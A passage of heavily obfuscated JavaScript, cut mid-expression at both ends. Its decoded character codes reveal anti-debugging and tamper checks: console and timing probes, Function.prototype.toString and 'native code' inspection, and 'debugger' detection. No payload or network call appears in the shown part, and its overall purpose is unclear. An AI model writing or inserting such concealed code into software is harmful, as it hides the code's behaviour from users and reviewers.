eN['sYZFB'](eS,j6,eN['vGVjl'](jP,0x6d,eN[eL(0x16b)]));}),eE(0x12,ek,0x40,0x2000000,-0x80000000,function(){var eL=jH,eN={'wJakb':function(eU,eC,eG){return eU(eC,eG);},'bSwdm':function(eU,eC,eG){return eU(eC,eG);},'gkqZY':eL(0x53e)};return eN[eL(0x3b7)](eS,j6,eN['bSwdm'](jP,0x108,eN['gkqZY']));}),eE(0x12,ek,0x1000,0x1,0x400000,function(){var eL=jH,eN={'AmTom':function(eU,eC,eG){return eU(eC,eG);}};return eS(j7,eN[eL(0x6fd)](jP,0x10d,eL(0x139)));}),eE(0x13,Q,0x200,0x1000000,0x4,function(){var eL=jH,eN={'OVJoe':function(eU,eC){return eU in eC;},'hvInJ':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x4c9)](eN[eL(0xa9b)](jP,0xad,eL(0xce8)),j9);}),eE(0x13,Q,0x100,0x200000,0x2,function(){var eL=jH,eN={'DmaOc':function(eU,eC){return eU===eC;}};return eN[eL(0x3f8)](jT,0x3);}),jy=[Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],Z[Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x6c,0x6f,0x67)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x61,0x6c,0x65,0x72,0x74)],Z[Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x4f,0x62,0x6a,0x65,0x63,0x74)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x74,0x61,0x62,0x6c,0x65)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x6e,0x6f,0x77)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,'UdvR')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x63,0x6c,0x65,0x61,0x72)],Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),Z[jP(0xcd,jH(0x791))][jP(0x104,'UdvR')](0x63,0x61,0x6c,0x6c),Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),Z[jP(0xcd,'OH3J')][jP(0x104,'UdvR')](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),Z[jP(0xcd,jH(0x791))][jP(0x104,'UdvR')](0x3d,0x3e),Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x63,0x68,0x61,0x72,0x41,0x74),Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x6c,0x65,0x6e,0x67,0x74,0x68),Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72)],jb=ju,jf=eZ,jK=jf,jp=jb,eE(0x4,ek,0x100000,0x1000000,0x8,function(){var eL={'jROQA':function(eN,eU,eC){return eN(eU,eC);}};return eL['jROQA'](ew,jy[0x1],jp);}),eE(0x5,ek,0x10000000,0x800000,0x2000000,function(){var eL=jH,eN={'tJEyE':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x6b1)](ew,jy[0x4],jp);}),eE(0x9,ek,0x1,0x2000,0x20000000,function(){var eL=jH,eN={'RPneQ':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x8c5)](ew,ew,jK);}),eE(0x11,Q,0x10000,0x20000000,0x100000,function(){var eL=jH,eN={'rfahH':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0xbf7)](ew,jy[0x7],jp);}),eE(0x7,Q,0x8,0x10,0x1000000,function(){return ew(jy[0x5],jp);}),eE(0x6,ek,0x40000,0x1000000,0x2,function(){return ea(jy[0x2],jK);}),jY=ew,(function(){var eL=jH,eN={'mfjOL':function(eQ,ei){return eQ===ei;},'PzaKl':'Shodi','Vukmt':function(eQ,ei){return eQ<ei;},'emKJq':function(eQ,ei,ez){return eQ(ei,ez);},'iLBsv':eL(0x985),'yOloX':function(eQ,ei,ez){return eQ(ei,ez);},'eTvin':eL(0x791),'gnZKV':function(eQ,ei,ez){return eQ(ei,ez);},'YlHXj':eL(0x359),'onqLa':function(eQ,ei,ez){return eQ(ei,ez);},'dNkme':eL(0x4f8),'upzEg':function(eQ,ei,ez){return eQ(ei,ez);},'guzFn':function(eQ,ei,ez){return eQ(ei,ez);},'IUCGM':eL(0x139),'iIXhH':function(eQ,ei){return eQ!==ei;},'ZCvsy':eL(0xf7),'wxyIj':function(eQ,ei){return eQ<ei;},'BGMjs':function(eQ,ei,ez){return eQ(ei,ez);},'qXdEb':function(eQ,ei,ez){return eQ(ei,ez);},'XSVsd':function(eQ,ei,ez){return eQ(ei,ez);},'kbCtK':function(eQ,ei,ez){return eQ(ei,ez);},'IzIMl':function(eQ,ei,ez){return eQ(ei,ez);},'bxKMS':function(eQ,ei,ez){return eQ(ei,ez);},'cCPDR':function(eQ,ei,ez){return eQ(ei,ez);},'Akkal':function(eQ,ei,ez){return eQ(ei,ez);},'qEdMK':'lvTZz','HOicN':'BTdhF','bmmVb':function(eQ,ei){return eQ>ei;},'SPLgH':function(eQ,ei){return eQ<ei;},'LvKWm':function(eQ,ei){return eQ>=ei;},'SfmcO':eL(0xd23),'Rcrlt':function(eQ,ei,ez){return eQ(ei,ez);},'wWrAv':function(eQ,ei){return eQ<ei;},'JYDzH':function(eQ,ei,ez){return eQ(ei,ez);},'rRtEm':function(eQ,ei,ez){return eQ(ei,ez);},'wrQGn':eL(0x882),'BnUyc':function(eQ,ei,ez){return eQ(ei,ez);},'YpoXd':eL(0x335),'VIGfi':function(eQ,ei){return eQ!==ei;},'bAGuw':eL(0x629),'KcOVb':function(eQ,ei){return eQ==ei;},'oqpJa':function(eQ,ei){return eQ-ei;},'OCiod':eL(0xb98),'Ehvvz':eL(0x26c),'PZgli':eL(0x52a),'gCyhg':function(eQ,ei,ez){return eQ(ei,ez);},'qFVWN':function(eQ,ei,ez){return eQ(ei,ez);},'DdNMD':function(eQ,ei,ez){return eQ(ei,ez);},'AclXk':function(eQ,ei,ez){return eQ(ei,ez);},'mDeso':function(eQ,ei,ez){return eQ(ei,ez);},'rBHIN':'IxBc','bJoFd':function(eQ,ei,ez){return eQ(ei,ez);},'zEeNC':function(eQ,ei,ez){return eQ(ei,ez);},'CSLPX':function(eQ,ei,ez){return eQ(ei,ez);},'kjmNo':eL(0x6a2),'xtbSR':function(eQ,ei,ez){return eQ(ei,ez);},'yuXFx':function(eQ,ei,ez){return eQ(ei,ez);},'hvafj':eL(0x950),'yPPsf':function(eQ,ei,ez){return eQ(ei,ez);},'NdDkJ':eL(0xa76),'atUFL':function(eQ,ei,ez){return eQ(ei,ez);},'GEopU':function(eQ,ei,ez){return eQ(ei,ez);},'IQvnj':function(eQ,ei,ez){return eQ(ei,ez);},'ZMdKv':eL(0x5d5),'XFbaY':eL(0x412),'CeGKx':function(eQ,ei,ez){return eQ(ei,ez);},'VeZmP':'Yyj#','jPCzW':function(eQ,ei,ez){return eQ(ei,ez);},'eXxmp':eL(0x9cd),'ykkFu':function(eQ,ei,ez){return eQ(ei,ez);},'jGYqq':eL(0xc4c),'hebgT':function(eQ,ei){return eQ<ei;},'OtpWb':function(eQ,ei,ez){return eQ(ei,ez);},'kvKZm':function(eQ,ei){return eQ<ei;}},eU,eC,eG=[[eN['DdNMD'](jP,0x9c,eN['ZMdKv']),eN[eL(0xd17)](jP,0xf1,eN[eL(0x81a)]),eN[eL(0x49c)](jP,0x116,eL(0x94f)),eN[eL(0xc47)](jP,0x6f,eN['VeZmP'])],[eN['jPCzW'](jP,0x129,eN['eXxmp']),eN['ykkFu'](jP,0x7b,eN[eL(0xa0c)])]];for(eU=0x0;eN[eL(0xae3)](eU,eG[eN[eL(0xe0a)](jP,0x77,eN['iLBsv'])]);eU++)for(eC=0x1;eN[eL(0x652)](eC,eG[eU][eN[eL(0xac6)](jP,0x77,eN['iLBsv'])]);eC++)eE(0x11,Q,0x40000000,0x2,0x200,function(){var eQ=eL,ei={'KBvvQ':function(ez,eg){return eN['bmmVb'](ez,eg);},'GZnnU':function(ez,eg){var el=eq;return eN[el(0x6bc)](ez,eg);},'xQkFB':function(ez,eg,el){return ez(eg,el);},'PeENS':function(ez,eg,el){return ez(eg,el);},'yrcmW':eN[eQ(0x3c5)],'awPIX':eN[eQ(0x8f4)],'kxKYY':function(ez,eg,el){var eI=eQ;return eN[eI(0x45c)](ez,eg,el);},'OJYZx':function(ez,eg){return eN['LvKWm'](ez,eg);},'YRuLx':eN[eQ(0xa0d)],'IRdYI':function(ez,eg,el){return eN['Rcrlt'](ez,eg,el);},'iTfeI':eQ(0x985),'mwrOC':eN['eTvin'],'MBJHP':function(ez,eg,el){return ez(eg,el);},'PDNpw':function(ez,eg,el){var eI=eQ;return eN[eI(0x45c)](ez,eg,el);},'Sxnyb':function(ez,eg){var el=eQ;return eN[el(0xc9b)](ez,eg);},'WRnKc':function(ez,eg,el){var eI=eQ;return eN[eI(0x426)](ez,eg,el);},'guJca':function(ez,eg,el){var eI=eQ;return eN[eI(0x664)](ez,eg,el);},'fWZGe':function(ez,eg){return eN['mfjOL'](ez,eg);},'aVkuY':eN[eQ(0x385)],'lDnyM':function(ez,eg,el){var eI=eQ;return eN[eI(0xbba)](ez,eg,el);},'vsLwR':function(ez,eg,el){var eI=eQ;return eN[eI(0x6df)](ez,eg,el);},'gTgHv':eN['YpoXd']};return eN[eQ(0xb41)](eQ(0x629),eN['bAGuw'])?_0x2f75d1>0x0&&ei['KBvvQ'](_0x5489b9,0x0):eN[eQ(0xbdb)](eN['oqpJa']((Z[function(ez){var eg=eQ;for(var el='',eI=0x0;ei[eg(0x802)](eI,ez[ei[eg(0x56c)](jP,0x77,eg(0x985))]);eI++)el+=Z[ei['PeENS'](jP,0xcd,eg(0x791))][ei[eg(0x56c)](jP,0x104,ei[eg(0x2fa)])](Z[ei[eg(0x990)](jP,0xc2,ei[eg(0x5df)])](ez[eI],+Z[ei[eg(0x56c)](jP,0xcd,'OH3J')][ei[eg(0x6d9)](jP,0x104,'UdvR')](0x31,0x36)));return el;}(jP(0xe0,eN[eQ(0x45e)])[jP(0x12f,eN[eQ(0x47a)])](Z[eN[eQ(0x45c)](jP,0xcd,eN[eQ(0x774)])][jP(0x104,'UdvR')](0x7c)))][function(ez){var eg=eQ;if(ei[eg(0xe4a)]===ei[eg(0xe4a)]){for(var el='',eI=0x0;ei[eg(0x802)](eI,ez[ei['IRdYI'](jP,0x77,ei[eg(0x3c6)])]);eI++)el+=Z[ei[eg(0x990)](jP,0xcd,ei[eg(0x601)])][ei['xQkFB'](jP,0x104,ei[eg(0x2fa)])](Z[ei[eg(0x6d9)](jP,0xc2,eg(0x4f8))](ez[eI],+Z[ei[eg(0xccd)](jP,0xcd,ei[eg(0x601)])][ei['PDNpw'](jP,0x104,ei[eg(0x2fa)])](0x31,0x36)));return el;}else return ei['OJYZx'](_0x2daa4d,0x6)&&_0x144b9b<0x8;}(eN['guzFn'](jP,0xea,eN[eQ(0x750)])[jP(0x12f,eN['Ehvvz'])](Z[eN[eQ(0x41b)](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x8fd)](jP,0x104,eN[eQ(0x3c5)])](0x7c)))](Z[function(ez){var eg=eQ,el={'yfATw':function(eA,eF){var eH=eq;return eN[eH(0x6a1)](eA,eF);}};if(eN['PzaKl']!==eN[eg(0x233)])return el['yfATw'](_0x1efca6,0x1);else{for(var eI='',eW=0x0;eN[eg(0xa54)](eW,ez[eN[eg(0xac6)](jP,0x77,eN[eg(0xd6d)])]);eW++)eI+=Z[eN['yOloX'](jP,0xcd,eN['eTvin'])][eN[eg(0x371)](jP,0x104,eN['YlHXj'])](Z[eN['onqLa'](jP,0xc2,eN[eg(0x8f4)])](ez[eW],+Z[eN[eg(0xaca)](jP,0xcd,eN[eg(0x774)])][eN[eg(0x398)](jP,0x104,eg(0x359))](0x31,0x36)));return eI;}}(eG[eU][0x0][eN[eQ(0x5c9)](jP,0x12f,eN[eQ(0x47a)])](Z[eN[eQ(0x8fd)](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0xe44)](jP,0x104,eN['YlHXj'])](0x7c)))],function(ez){var eg=eQ,el={'briLX':function(eA,eF,eH){var ed=eq;return eN[ed(0x280)](eA,eF,eH);},'TrhYb':eN[eg(0x9b0)]};if(eN[eg(0xc4a)](eN[eg(0x2a2)],eg(0xf7)))return _0x471c29(_0x574a22,el[eg(0x736)](_0xadb905,0x10d,el[eg(0x73a)]));else{for(var eI='',eW=0x0;eN[eg(0x986)](eW,ez[eN[eg(0xaca)](jP,0x77,eN[eg(0xd6d)])]);eW++)eI+=Z[eN[eg(0x364)](jP,0xcd,eN[eg(0x774)])][eN['upzEg'](jP,0x104,eN[eg(0x3c5)])](Z[eN[eg(0x314)](jP,0xc2,eN[eg(0x8f4)])](ez[eW],+Z[eN[eg(0x452)](jP,0xcd,eN[eg(0x774)])][jP(0x104,eN[eg(0x3c5)])](0x31,0x36)));return eI;}}(eG[eU][eC][eN[eQ(0xc06)](jP,0x12f,eQ(0x26c))](Z[eN['rRtEm'](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x41b)](jP,0x104,eQ(0x359))](0x7c))))[function(ez){var eg=eQ;for(var el='',eI=0x0;eN[eg(0x986)](eI,ez[eN['kbCtK'](jP,0x77,eN[eg(0xd6d)])]);eI++)el+=Z[jP(0xcd,eN[eg(0x774)])][eN['guzFn'](jP,0x104,eN[eg(0x3c5)])](Z[eN[eg(0x21c)](jP,0xc2,eN[eg(0x8f4)])](ez[eI],+Z[eN[eg(0xbba)](jP,0xcd,eN[eg(0x774)])][eN['kbCtK'](jP,0x104,eN['YlHXj'])](0x31,0x36)));return el;}(eN[eQ(0xb04)](jP,0x6c,eN[eQ(0x511)])[eN[eQ(0x968)](jP,0x12f,eN[eQ(0x47a)])](Z[eN[eQ(0x2f7)](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x452)](jP,0x104,eN[eQ(0x3c5)])](0x7c)))][function(ez){var eg=eQ;for(var el='',eI=0x0;eI<ez[jP(0x77,eN[eg(0xd6d)])];eI++)el+=Z[eN[eg(0x49c)](jP,0xcd,eg(0x791))][eN[eg(0xe44)](jP,0x104,eN[eg(0x3c5)])](Z[eN[eg(0xaca)](jP,0xc2,eN[eg(0x8f4)])](ez[eI],+Z[jP(0xcd,eN[eg(0x774)])][eN['Akkal'](jP,0x104,eN[eg(0x3c5)])](0x31,0x36)));return el;}(eN['CSLPX'](jP,0x80,eN[eQ(0x309)])[eN[eQ(0x4a8)](jP,0x12f,eN[eQ(0x47a)])](Z[eN['JYDzH'](jP,0xcd,eN['eTvin'])][eN[eQ(0x773)](jP,0x104,eN[eQ(0x3c5)])](0x7c)))]+function(ez){var eg=eQ,el={'BAZYH':function(eH,ed){return ei['Sxnyb'](eH,ed);},'eYngI':function(eH,ed,eP){return ei['WRnKc'](eH,ed,eP);},'rEhNV':ei[eg(0x3c6)],'NTOSI':ei[eg(0x601)],'zxiHC':ei[eg(0x5df)],'EXlBd':function(eH,ed,eP){return ei['guJca'](eH,ed,eP);},'BDwed':function(eH,ed,eP){return eH(ed,eP);},'MPizB':ei[eg(0x2fa)]};if(ei[eg(0xcdd)](eg(0xbd9),ei[eg(0x9ef)])){for(var eI='',eW=0x0;el[eg(0x8bc)](eW,_0x20578e[el['eYngI'](_0x566f5d,0x77,el['rEhNV'])]);eW++)eI+=_0x567b7f[el['eYngI'](_0x965264,0xcd,el[eg(0x225)])][_0x5e0984(0x104,eg(0x359))](_0x1470a8[el[eg(0xb05)](_0x122e22,0xc2,el[eg(0xd77)])](_0xd1197f[eW],+_0x4520d0[el[eg(0xa74)](_0x28aed8,0xcd,el[eg(0x225)])][el[eg(0x5b4)](_0x3811b4,0x104,el[eg(0x104)])](0x31,0x36)));return eI;}else{for(var eA='',eF=0x0;ei['GZnnU'](eF,ez[ei['WRnKc'](jP,0x77,ei[eg(0x3c6)])]);eF++)eA+=Z[ei[eg(0x6d9)](jP,0xcd,ei[eg(0x601)])][ei[eg(0x990)](jP,0x104,ei[eg(0x2fa)])](Z[ei[eg(0x6d9)](jP,0xc2,ei[eg(0x5df)])](ez[eF],+Z[ei[eg(0xd5c)](jP,0xcd,ei[eg(0x601)])][ei[eg(0x6c2)](jP,0x104,ei[eg(0x2fa)])](0x31,0x36)));return eA;}}(jP(0xd0,eN[eQ(0xd91)])[eN['CSLPX'](jP,0x12f,eN['Ehvvz'])](Z[eN['qFVWN'](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x563)](jP,0x104,eN[eQ(0x3c5)])](0x7c))))[function(ez){var eg=eQ;if(eN['iIXhH'](eN[eg(0x208)],eN[eg(0x4db)])){for(var el='',eI=0x0;eI<ez[jP(0x77,eN[eg(0xd6d)])];eI++)el+=Z[jP(0xcd,eN['eTvin'])][eN['Akkal'](jP,0x104,eN[eg(0x3c5)])](Z[eN[eg(0xbba)](jP,0xc2,eN[eg(0x8f4)])](ez[eI],+Z[eN[eg(0x398)](jP,0xcd,eN['eTvin'])][eN['bxKMS'](jP,0x104,eg(0x359))](0x31,0x36)));return el;}else return ei['gTgHv'];}(eN['yPPsf'](jP,0xb5,eN['NdDkJ'])[jP(0x12f,eN[eQ(0x47a)])](Z[jP(0xcd,eN[eQ(0x774)])][eN[eQ(0xbba)](jP,0x104,eN[eQ(0x3c5)])](0x7c)))](+Z[eN[eQ(0xd17)](jP,0xcd,eN['eTvin'])][eN[eQ(0x964)](jP,0x104,'UdvR')](0x39)),+Z[eN[eQ(0x3e1)](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x8b5)](jP,0x104,eN[eQ(0x3c5)])](0x34,0x30)),+Z[eN[eQ(0x3e1)](jP,0xcd,eN[eQ(0x774)])][jP(0x104,eN['YlHXj'])](0x30));});}()),(function(){var eL=jH,eN={'fLBQO':function(et,eu){return et>eu;},'FjOTY':function(et,eu){return et===eu;},'suoXE':function(et,eu,eT){return et(eu,eT);},'NVroV':eL(0x3ad),'nVfQy':eL(0x348),'EMlBx':eL(0x8ca),'ymKMf':function(et){return et();},'OvpMs':eL(0xaa9),'jGWCX':function(et,eu,eT){return et(eu,eT);},'ygWDr':eL(0xc6c),'EoFWG':function(et,eu){return et!==eu;},'GKLQk':'SJHIB','HtQYK':eL(0xcd8),'ZmNHn':function(et,eu){return et!==eu;},'ADYUw':function(et,eu,eT){return et(eu,eT);},'REQXu':eL(0xe05),'PgZyk':eL(0x7f1),'uTLEq':eL(0x30a),'RWQmJ':'rLMAV','LCwQH':function(et,eu){return et!=eu;},'ROifb':eL(0xbab),'yoZPU':function(et,eu,eT){return et(eu,eT);},'DJLZu':eL(0xabf),'hoPiE':function(et,eu,eT){return et(eu,eT);},'vErje':eL(0xd85),'IbwER':function(et,eu,eT){return et(eu,eT);},'TARPS':'pd2r','STOZE':function(et,eu){return et>eu;},'unnLI':function(et,eu){return et%eu;},'qQETp':function(et,eu){return et+eu;},'QbgOj':function(et,eu,eT){return et(eu,eT);},'fXCCQ':eL(0x458),'hMzTb':function(et,eu){return et/eu;},'Plbwz':eL(0x1e3),'RoCUi':function(et,eu,eT){return et(eu,eT);},'ayuPo':function(et,eu,eT){return et(eu,eT);},'AQcvZ':'UyA5','OouRk':function(et,eu,eT){return et(eu,eT);},'jIzFP':eL(0x57a),'SgZRh':'q0BS','qOIIa':eL(0xdf1),'tsfvG':function(et,eu,eT){return et(eu,eT);},'jAnol':eL(0x96a),'QgeVC':eL(0x393),'zIyQc':'uClWQ','AIncU':function(et,eu,eT){return et(eu,eT);},'CckhO':function(et,eu,eT){return et(eu,eT);},'qREeC':function(et,eu,eT){return et(eu,eT);},'PGwKI':'#Rw5','MmpoM':function(et,eu,eT){return et(eu,eT);},'jQBSb':eL(0x97e),'gsdma':function(et,eu,eT){return et(eu,eT);},'uFRiv':eL(0xa2f),'PKnPr':function(et,eu,eT){return et(eu,eT);},'MvLxC':eL(0x471),'gnLVU':'Ykz6','CvPEJ':function(et,eu,eT){return et(eu,eT);},'qYRwq':'VWqC','JAfXm':function(et,eu,eT){return et(eu,eT);},'LXWBO':eL(0x9ce),'DMcdG':function(et,eu,eT){return et(eu,eT);},'ZALDY':eL(0x63a),'EmXfF':function(et,eu,eT){return et(eu,eT);},'abRPZ':eL(0x934),'mhsQX':eL(0x985),'fFQOA':function(et,eu,eT){return et(eu,eT);},'czAtq':eL(0x183),'NIXXF':'kqYD','qRzWh':function(et,eu,eT){return et(eu,eT);},'CbYlI':eL(0x8d4),'McUrl':function(et,eu){return et!==eu;},'RNLvy':eL(0x8a3),'tljqU':eL(0x109),'HkgaO':function(et,eu){return et in eu;},'yKdDo':function(et,eu,eT){return et(eu,eT);},'NoLSS':'zoFB','NLaHe':function(et,eu){return et<eu;},'XVoCv':function(et,eu,eT){return et(eu,eT);},'FpzAc':function(et,eu,eT){return et(eu,eT);},'suQjq':'OH3J','KNEul':eL(0x359),'andVp':function(et,eu,eT){return et(eu,eT);},'CnXXr':eL(0x4f8),'PItMI':function(et,eu){return et>=eu;},'VKDUa':function(et,eu){return et<eu;},'XvjEj':function(et,eu,eT){return et(eu,eT);},'eJRso':function(et,eu){return et===eu;},'roxnw':eL(0x54f),'wLAqp':eL(0x6b4),'aDLEb':function(et,eu,eT){return et(eu,eT);},'OUHBs':function(et,eu,eT){return et(eu,eT);},'cJjxg':function(et,eu,eT){return et(eu,eT);},'PuOUX':'Tf62','hzAKS':eL(0x3dd),'eZWKp':function(et,eu,eT){return et(eu,eT);},'fCbSK':function(et,eu,eT){return et(eu,eT);},'RrqoN':function(et,eu){return et===eu;},'mRDvL':eL(0x351),'rnNmg':eL(0xa9c),'QdKuW':function(et,eu){return et!=eu;},'AyJAL':function(et,eu,eT){return et(eu,eT);},'zHmau':eL(0x1a0),'FFNlS':function(et,eu){return et>=eu;},'fWWUO':function(et,eu){return et<eu;},'hhFBT':eL(0x23b),'GjypY':eL(0xb5e),'PEzXf':function(et,eu,eT){return et(eu,eT);},'MTkro':'OKmP','gWRJj':function(et,eu,eT){return et(eu,eT);},'ooLIk':function(et,eu,eT){return et(eu,eT);},'SdzSR':function(et,eu,eT){return et(eu,eT);},'lQCYP':function(et,eu){return et!==eu;},'NqCnU':'HrdHR','DwDvL':'CNQfj','HBFCZ':function(et,eu,eT){return et(eu,eT);},'qPfoq':function(et,eu,eT){return et(eu,eT);},'fXtWT':function(et,eu,eT){return et(eu,eT);},'tCara':function(et,eu,eT){return et(eu,eT);},'nTFVP':eL(0x18d),'FvrVU':'tgQL','gqJEV':eL(0x365),'LTFkv':eL(0xe10),'KoGnw':'sWLdM','izpKT':function(et,eu,eT){return et(eu,eT);},'SGEmQ':function(et,eu,eT){return et(eu,eT);},'KZvKp':function(et,eu){return et^eu;},'nWWTy':function(et,eu){return et(eu);},'XXBKc':eL(0x5ab),'ibsbb':function(et,eu){return et+eu;},'RmVdW':function(et,eu){return et-eu;},'BTfbf':function(et,eu){return et===eu;},'okduV':eL(0x53c),'XSCCW':function(et){return et();},'XwgMY':eL(0xc16),'Xkukf':function(et){return et();},'rllvV':function(et,eu,eT){return et(eu,eT);},'MYqjU':function(et){return et();},'MEQZd':function(et){return et();},'NZeiD':function(et,eu){return et===eu;},'QLzHM':'kyRTC','eFPQq':function(et,eu){return et!==eu;},'ENUGe':function(et,eu,eT){return et(eu,eT);},'vSFEI':eL(0x47b),'ozyCm':function(et,eu){return et!==eu;},'aSwPs':function(et,eu,eT){return et(eu,eT);},'iNExx':function(et,eu){return et!==eu;},'vEJah':eL(0xb24),'sKSEo':eL(0x25f),'qGYAq':'yzyoq','eimea':function(et,eu){return et!=eu;},'ItpEt':function(et,eu,eT){return et(eu,eT);},'GtlAz':eL(0xbaf),'FGkZh':function(et,eu){return et===eu;},'wyMgF':function(et,eu){return et===eu;},'bfIGS':eL(0x46f),'rzCGO':eL(0x4fe),'jGvEF':function(et,eu){return et!=eu;},'FYFZe':function(et,eu){return et<eu;},'WCSlh':'IFuBU','oqiya':function(et,eu,eT){return et(eu,eT);},'wuDOS':function(et,eu,eT){return et(eu,eT);},'iiMcM':function(et,eu,eT){return et(eu,eT);},'inwNU':function(et,eu,eT){return et(eu,eT);},'sFSWw':function(et,eu,eT){return et(eu,eT);},'BrqmT':eL(0x574),'sVOEm':function(et,eu,eT){return et(eu,eT);},'vonsC':function(et,eu,eT){return et(eu,eT);},'bSniF':function(et,eu,eT){return et(eu,eT);},'izhND':function(et,eu,eT){return et(eu,eT);},'iixAR':eL(0xaf5),'WXOyG':function(et,eu,eT){return et(eu,eT);},'klNgG':function(et,eu,eT){return et(eu,eT);},'BXLVH':eL(0xcf9),'pmejL':eL(0x687),'ojoDb':eL(0x9af),'kpzXn':function(et,eu){return et<eu;},'NALoI':function(et,eu){return et(eu);},'BBQQP':function(et,eu){return et===eu;},'HxzZD':eL(0x67d),'nxFQJ':eL(0xa90),'vSMdS':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'XuydB':function(et,eu){return et<eu;},'pMUXf':function(et,eu){return et===eu;},'pNRqO':eL(0x8dc),'rkNJo':function(et,eu,eT){return et(eu,eT);},'mPASS':function(et,eu){return et<eu;},'jaYnM':function(et,eu){return et(eu);},'BYMZs':function(et,eu){return et!==eu;},'raHtP':'ubtGq','PBcNd':eL(0x54e),'dFKlg':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);}},eU,eC,eG,eQ,ei,ez,eg,el;function eI(et){var eu=eL,eT;try{return eT=Z[eN[eu(0xb33)](jP,0x7a,eN[eu(0xab0)])][eN[eu(0xb33)](jP,0xf4,eN[eu(0xa8b)])](et()),Z[jP(0x7a,eN['NVroV'])][eN[eu(0xb33)](jP,0x67,eN[eu(0x9c5)])](eN['ymKMf'](et),Z[jP(0x7a,eN[eu(0xab0)])][eN[eu(0xb33)](jP,0x126,eN[eu(0x67e)])](eN[eu(0x5db)](et)))[eN[eu(0x43d)](jP,0x90,eN[eu(0xa96)])](),!0x1;}catch(ey){return eN['EoFWG'](eN[eu(0x910)],eu(0xc75))?ey[eN[eu(0xb33)](jP,0x83,eN[eu(0xa7d)])]!==eN['jGWCX'](jP,0xcf,'fBq#')&&eN[eu(0xaf4)](ey[eN['jGWCX'](jP,0x83,eN[eu(0xa7d)])],eN[eu(0x320)](jP,0x122,eN[eu(0xce4)])):+new _0x2aff2e();}finally{if(eN['ZmNHn'](eN[eu(0x3d7)],eN[eu(0x3d7)]))return eN[eu(0xcb0)](_0x2c0a4d,0x0);else try{if(eN[eu(0x816)]===eN[eu(0x1c3)])return eN['FjOTY'](_0x2cbe90,0x8);else eN[eu(0x7df)](eT,null)&&eN[eu(0x7df)](Z[eN[eu(0x43d)](jP,0xb2,eN[eu(0xe4)])][eN[eu(0xa3b)](jP,0x105,eN[eu(0xd57)])](eT),eN[eu(0x2d9)](jP,0xbd,eN['vErje']))&&Z[jP(0x7a,eu(0x3ad))][eN['IbwER'](jP,0x67,eu(0x8ca))](eN[eu(0x5db)](et),eT);}catch(eb){}}}for(eC=[function(){var et=eL;if(eN[et(0x346)](eN[et(0x2a1)],eN[et(0x2a1)])){var eu,eT;if(eN[et(0x7e9)](_0x3e66a9,0x0))return _0x2f0b19[_0x10fb8f(0xd4,eN[et(0xb28)])](0x0);eu='';while(eN['STOZE'](_0x1432a2,0x0))eT=eN[et(0x5b6)](_0xf26d8c,0x3e),eu=eN[et(0x8c0)](_0x25ddd7[_0x4cebd0(0xd4,'pd2r')](eT),eu),_0x868ac7=_0x2fd8a9[eN[et(0x97b)](_0x43e32f,0xa8,et(0xd72))][eN[et(0x43d)](_0x3acbdd,0x99,eN['fXCCQ'])](eN['hMzTb'](_0x1f4913,0x3e));return eu;}else return 